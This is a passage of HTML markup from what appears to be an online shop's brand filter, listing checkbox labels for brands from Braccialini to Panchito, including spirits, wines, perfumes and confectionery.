      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Braccialini</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="135" data-type="term" data-slug="brasilberg" data-taxonomy="product_brand" data-title="Brasilberg" data-key="term|product_brand|brasilberg"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Brasilberg</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="203" data-type="term" data-slug="bruichladdich" data-taxonomy="product_brand" data-title="Bruichladdich" data-key="term|product_brand|bruichladdich"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Bruichladdich</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="90" data-type="term" data-slug="brut" data-taxonomy="product_brand" data-title="Brut" data-key="term|product_brand|brut"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Brut</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="143" data-type="term" data-slug="calnort" data-taxonomy="product_brand" data-title="Calnort" data-key="term|product_brand|calnort"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Calnort</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="124" data-type="term" data-slug="calvet" data-taxonomy="product_brand" data-title="Calvet" data-key="term|product_brand|calvet"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Calvet</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="99" data-type="term" data-slug="camus" data-taxonomy="product_brand" data-title="Camus" data-key="term|product_brand|camus"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Camus</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="169" data-type="term" data-slug="caron-paris" data-taxonomy="product_brand" data-title="Caron Paris" data-key="term|product_brand|caron-paris"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Caron Paris</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="91" data-type="term" data-slug="castania" data-taxonomy="product_brand" data-title="Castania" data-key="term|product_brand|castania"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Castania</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="110" data-type="term" data-slug="cattos" data-taxonomy="product_brand" data-title="Catto&#039;s" data-key="term|product_brand|cattos"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Catto's</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="148" data-type="term" data-slug="caviart" data-taxonomy="product_brand" data-title="Caviart" data-key="term|product_brand|caviart"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Caviart</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="128" data-type="term" data-slug="charles-roux" data-taxonomy="product_brand" data-title="Charles Roux" data-key="term|product_brand|charles-roux"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Charles Roux</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="238" data-type="term" data-slug="chic-and-glam" data-taxonomy="product_brand" data-title="Chic and Glam" data-key="term|product_brand|chic-and-glam"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Chic and Glam</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="142" data-type="term" data-slug="chtoura-garden" data-taxonomy="product_brand" data-title="Chtoura Garden" data-key="term|product_brand|chtoura-garden"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Chtoura Garden</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="165" data-type="term" data-slug="cuba" data-taxonomy="product_brand" data-title="Cuba" data-key="term|product_brand|cuba"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Cuba</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="108" data-type="term" data-slug="cutty-sark" data-taxonomy="product_brand" data-title="Cutty Sark" data-key="term|product_brand|cutty-sark"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Cutty Sark</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="151" data-type="term" data-slug="danisa" data-taxonomy="product_brand" data-title="Danisa" data-key="term|product_brand|danisa"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Danisa</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="206" data-type="term" data-slug="divino" data-taxonomy="product_brand" data-title="Divino" data-key="term|product_brand|divino"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Divino</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="112" data-type="term" data-slug="don-simon" data-taxonomy="product_brand" data-title="Don Simon" data-key="term|product_brand|don-simon"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Don Simon</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="181" data-type="term" data-slug="ducati" data-taxonomy="product_brand" data-title="Ducati" data-key="term|product_brand|ducati"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Ducati</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="88" data-type="term" data-slug="emper" data-taxonomy="product_brand" data-title="Emper" data-key="term|product_brand|emper"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Emper</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="215" data-type="term" data-slug="famous-grouse" data-taxonomy="product_brand" data-title="Famous Grouse" data-key="term|product_brand|famous-grouse"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Famous Grouse</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="180" data-type="term" data-slug="ferrari-blue" data-taxonomy="product_brand" data-title="Ferrari Blue" data-key="term|product_brand|ferrari-blue"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Ferrari Blue</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="167" data-type="term" data-slug="fofinho" data-taxonomy="product_brand" data-title="Fofinho" data-key="term|product_brand|fofinho"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Fofinho</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="157" data-type="term" data-slug="freez-mix" data-taxonomy="product_brand" data-title="Freez Mix" data-key="term|product_brand|freez-mix"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Freez Mix</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="183" data-type="term" data-slug="gandour" data-taxonomy="product_brand" data-title="Gandour" data-key="term|product_brand|gandour"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Gandour</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="174" data-type="term" data-slug="gap" data-taxonomy="product_brand" data-title="Gap" data-key="term|product_brand|gap"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Gap</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="245" data-type="term" data-slug="generous" data-taxonomy="product_brand" data-title="Generous" data-key="term|product_brand|generous"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Generous</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="118" data-type="term" data-slug="gibsons" data-taxonomy="product_brand" data-title="Gibson&#039;s" data-key="term|product_brand|gibsons"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Gibson's</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="117" data-type="term" data-slug="glen-moray" data-taxonomy="product_brand" data-title="Glen Moray" data-key="term|product_brand|glen-moray"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Glen Moray</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="158" data-type="term" data-slug="gold-medal" data-taxonomy="product_brand" data-title="Gold Medal" data-key="term|product_brand|gold-medal"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Gold Medal</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="145" data-type="term" data-slug="goplana" data-taxonomy="product_brand" data-title="Goplana" data-key="term|product_brand|goplana"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Goplana</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="210" data-type="term" data-slug="grasovka" data-taxonomy="product_brand" data-title="Grasovka" data-key="term|product_brand|grasovka"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Grasovka</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="105" data-type="term" data-slug="guacamayo" data-taxonomy="product_brand" data-title="Guacamayo" data-key="term|product_brand|guacamayo"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Guacamayo</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="209" data-type="term" data-slug="gurktaler" data-taxonomy="product_brand" data-title="Gurktaler" data-key="term|product_brand|gurktaler"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Gurktaler</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="254" data-type="term" data-slug="hamidi" data-taxonomy="product_brand" data-title="Hamidi" data-key="term|product_brand|hamidi"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Hamidi</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="211" data-type="term" data-slug="happy-ole" data-taxonomy="product_brand" data-title="Happy Ole" data-key="term|product_brand|happy-ole"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Happy Ole</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="166" data-type="term" data-slug="higeen" data-taxonomy="product_brand" data-title="Higeen" data-key="term|product_brand|higeen"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Higeen</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="228" data-type="term" data-slug="hogar" data-taxonomy="product_brand" data-title="Hogar" data-key="term|product_brand|hogar"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Hogar</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="89" data-type="term" data-slug="instyle" data-taxonomy="product_brand" data-title="Instyle" data-key="term|product_brand|instyle"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Instyle</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="164" data-type="term" data-slug="intimate-secret" data-taxonomy="product_brand" data-title="Intimate Secret" data-key="term|product_brand|intimate-secret"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Intimate Secret</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="246" data-type="term" data-slug="island-signature" data-taxonomy="product_brand" data-title="Island Signature" data-key="term|product_brand|island-signature"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Island Signature</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="125" data-type="term" data-slug="j-p-chenet" data-taxonomy="product_brand" data-title="J.P. Chenet" data-key="term|product_brand|j-p-chenet"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">J.P. Chenet</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="140" data-type="term" data-slug="jacqueline" data-taxonomy="product_brand" data-title="Jacqueline" data-key="term|product_brand|jacqueline"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Jacqueline</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="178" data-type="term" data-slug="jaguar" data-taxonomy="product_brand" data-title="Jaguar" data-key="term|product_brand|jaguar"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Jaguar</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="253" data-type="term" data-slug="jd" data-taxonomy="product_brand" data-title="Jd" data-key="term|product_brand|jd"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Jd</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="115" data-type="term" data-slug="jim-beam" data-taxonomy="product_brand" data-title="Jim Beam" data-key="term|product_brand|jim-beam"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Jim Beam</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="146" data-type="term" data-slug="jutrzenka" data-taxonomy="product_brand" data-title="Jutrzenka" data-key="term|product_brand|jutrzenka"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Jutrzenka</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="160" data-type="term" data-slug="kopiko" data-taxonomy="product_brand" data-title="Kopiko" data-key="term|product_brand|kopiko"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Kopiko</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="103" data-type="term" data-slug="ksara" data-taxonomy="product_brand" data-title="Ksara" data-key="term|product_brand|ksara"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Ksara</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="195" data-type="term" data-slug="la-joya" data-taxonomy="product_brand" data-title="La Joya" data-key="term|product_brand|la-joya"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">La Joya</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="262" data-type="term" data-slug="la-sera" data-taxonomy="product_brand" data-title="La Sera" data-key="term|product_brand|la-sera"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">La Sera</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="184" data-type="term" data-slug="label-5" data-taxonomy="product_brand" data-title="Label 5" data-key="term|product_brand|label-5"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Label 5</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="121" data-type="term" data-slug="label5" data-taxonomy="product_brand" data-title="LABEL5" data-key="term|product_brand|label5"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">LABEL5</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="116" data-type="term" data-slug="larios" data-taxonomy="product_brand" data-title="Larios" data-key="term|product_brand|larios"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Larios</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="263" data-type="term" data-slug="laziza" data-taxonomy="product_brand" data-title="Laziza" data-key="term|product_brand|laziza"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Laziza</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="256" data-type="term" data-slug="le-chameau" data-taxonomy="product_brand" data-title="Le Chameau" data-key="term|product_brand|le-chameau"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Le Chameau</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="149" data-type="term" data-slug="ligo" data-taxonomy="product_brand" data-title="Ligo" data-key="term|product_brand|ligo"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Ligo</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="147" data-type="term" data-slug="lili-obriens" data-taxonomy="product_brand" data-title="Lili Obriens" data-key="term|product_brand|lili-obriens"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Lili Obriens</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="130" data-type="term" data-slug="liquore-strega" data-taxonomy="product_brand" data-title="Liquore Strega" data-key="term|product_brand|liquore-strega"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Liquore Strega</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="205" data-type="term" data-slug="lokmas" data-taxonomy="product_brand" data-title="Lokmas" data-key="term|product_brand|lokmas"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Lokmas</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="102" data-type="term" data-slug="los-boldos" data-taxonomy="product_brand" data-title="Los Boldos" data-key="term|product_brand|los-boldos"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Los Boldos</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="137" data-type="term" data-slug="los-vascos" data-taxonomy="product_brand" data-title="Los Vascos" data-key="term|product_brand|los-vascos"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Los Vascos</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="111" data-type="term" data-slug="mac-arthurs" data-taxonomy="product_brand" data-title="Mac Arthurs" data-key="term|product_brand|mac-arthurs"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Mac Arthurs</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="172" data-type="term" data-slug="mandarina-duck" data-taxonomy="product_brand" data-title="Mandarina Duck" data-key="term|product_brand|mandarina-duck"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Mandarina Duck</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="131" data-type="term" data-slug="marie-brizard" data-taxonomy="product_brand" data-title="Marie Brizard" data-key="term|product_brand|marie-brizard"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Marie Brizard</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="152" data-type="term" data-slug="mieszko" data-taxonomy="product_brand" data-title="Mieszko" data-key="term|product_brand|mieszko"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Mieszko</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="257" data-type="term" data-slug="milestone" data-taxonomy="product_brand" data-title="Milestone" data-key="term|product_brand|milestone"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Milestone</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="219" data-type="term" data-slug="minerva" data-taxonomy="product_brand" data-title="Minerva" data-key="term|product_brand|minerva"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Minerva</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="218" data-type="term" data-slug="mocambo" data-taxonomy="product_brand" data-title="Mocambo" data-key="term|product_brand|mocambo"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Mocambo</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="193" data-type="term" data-slug="mount-gay" data-taxonomy="product_brand" data-title="Mount Gay" data-key="term|product_brand|mount-gay"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Mount Gay</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="171" data-type="term" data-slug="mustang" data-taxonomy="product_brand" data-title="Mustang" data-key="term|product_brand|mustang"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Mustang</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="237" data-type="term" data-slug="napoleon-brandy" data-taxonomy="product_brand" data-title="Napoleon Brandy" data-key="term|product_brand|napoleon-brandy"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Napoleon Brandy</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="179" data-type="term" data-slug="new-brand" data-taxonomy="product_brand" data-title="New Brand" data-key="term|product_brand|new-brand"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">New Brand</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="273" data-type="term" data-slug="niche-avenue" data-taxonomy="product_brand" data-title="Niche Avenue" data-key="term|product_brand|niche-avenue"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Niche Avenue</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="175" data-type="term" data-slug="nine-west" data-taxonomy="product_brand" data-title="Nine West" data-key="term|product_brand|nine-west"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Nine West</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="217" data-type="term" data-slug="odeon" data-taxonomy="product_brand" data-title="Odeon" data-key="term|product_brand|odeon"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Odeon</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="153" data-type="term" data-slug="oky-drink" data-taxonomy="product_brand" data-title="Oky Drink" data-key="term|product_brand|oky-drink"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Oky Drink</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="222" data-type="term" data-slug="oudeam-gourmet" data-taxonomy="product_brand" data-title="Oudeam Gourmet" data-key="term|product_brand|oudeam-gourmet"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Oudeam Gourmet</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="106" data-type="term" data-slug="panchito" data-taxonomy="product_brand" data-title="Panchito" data-key="term|product_brand|panchito"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Panchito</span>
      
      
    </label>
